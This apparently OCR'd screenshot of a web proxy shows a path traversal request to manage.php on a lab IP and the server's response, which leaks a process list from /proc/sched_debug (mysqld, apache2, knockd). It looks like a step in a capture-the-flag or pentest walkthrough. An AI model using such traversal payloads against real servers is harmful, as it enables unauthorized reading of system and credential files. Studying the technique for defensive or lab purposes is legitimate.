 Request
Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../%2fproc%2fsched_debug HTTP/1.1
2 Host: 192.168.150.111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
188 S mysqld 541 2156.655046 1 120 0.000000 0.048137 0.000000 0 0 /
189 S mysqld 542 43732.165421 915 120 0.000000 44.895217 0.000000 0 0 /
190 S mysqld 543 43741.372463 54853 120 0.000000 732.715251 0.000000 0 0 /
191 S mysqld 544 43741.372630 54856 120 0.000000 819.006987 0.000000 0 0 /
192 S mysqld 545 43741.372002 54853 120 0.000000 722.210700 0.000000 0 0 /
193 S mysqld 546 43741.372378 54853 120 0.000000 732.487444 0.000000 0 0 /
194 S mysqld 547 43741.388014 54853 120 0.000000 724.882567 0.000000 0 0 /
195 S mysqld 548 43741.374438 54853 120 0.000000 715.862197 0.000000 0 0 /
196 S mysqld 549 43741.372562 54855 120 0.000000 932.132573 0.000000 0 0 /
197 S mysqld 550 43741.372703 54917 120 0.000000 924.480906 0.000000 0 0 /
198 S mysqld 551 43741.372577 54857 120 0.000000 931.603310 0.000000 0 0 /
199 S mysqld 552 43741.372550 54854 120 0.000000 744.955505 0.000000 0 0 /
200 S mysqld 553 43741.288107 28092 120 0.000000 1514.561321 0.000000 0 0 /
201 S mysqld 555 43741.222149 27434 120 0.000000 609.055796 0.000000 0 0 /
202 S mysqld 556 43741.233772 27435 120 0.000000 907.974762 0.000000 0 0 /
203 S mysqld 557 43738.942712 5488 120 0.000000 198.076093 0.000000 0 0 /
204 S mysqld 558 43741.394722 2745 120 0.000000 133.722484 0.000000 0 0 /
205 S mysqld 559 43738.958650 5488 120 0.000000 222.101853 0.000000 0 0 /
206 S mysqld 560 43741.228013 27436 120 0.000000 952.968091 0.000000 0 0 /
207 S mysqld 561 35581.520681 250 120 0.000000 8.760338 0.000000 0 0 /
208 S mysqld 562 35581.278444 66 120 0.000000 1.530812 0.000000 0 0 /
209 S mysqld 563 35581.278081 66 120 0.000000 1.175186 0.000000 0 0 /
210 S mysqld 564 35581.278739 66 120 0.000000 1.654618 0.000000 0 0 /
211 S mysqld 566 2339.323718 8 120 0.000000 0.812822 0.000000 0 0 /
212 S mysqld 567 43741.231682 27434 120 0.000000 816.044271 0.000000 0 0 /
213 S mysqld 568 2328.819505 1 120 0.000000 0.005261 0.000000 0 0 /
214 S mysqld 569 2328.839155 1 120 0.000000 0.024910 0.000000 0 0 /
215 S mysqld 579 2400.933631 3 120 0.000000 0.076984 0.000000 0 0 /
216 S mysqld 585 2463.661261 12 120 0.000000 0.311724 0.000000 0 0 /
217 S mysqld 3338 43741.484248 32 120 0.000000 1.351119 0.000000 0 0 /
218 S apache2 490 43741.374378 27602 120 0.000000 2579.672568 0.000000 0 0 /
219 S knockd 714 15071.619526 25 120 0.000000 2.840311 0.000000 0 0 /
220 I kworker/0:0 2063 36861.686390 259662 120 0.000000 7688.665277 0.000000 0 0 /
221 I kworker/u2:0 2128 26231.228536 2 120 0.000000 0.001926 0.000000 0 0 /
222 I kworker/0:1 2934 43744.394322 84790 120 0.000000 3660.503827 0.000000 0 0 /
223 >R apache2 3343 43742.550180 8 120 0.000000 2.077169 0.000000 0 0 /
224 S apache2 3344 43613.679930 6 120 0.000000 0.897564 0.000000 0 0 /
225 S apache2 3345 43612.706806 6 120 0.000000 0.924439 0.000000 0 0 /
226 S apache2 3346 43637.094822 6 120 0.000000 2.782088 0.000000 0 0 /
227 S apache2 3351 43703.342735 7 120 0.000000 1.044017 0.000000 0 0 /
228
229 </div>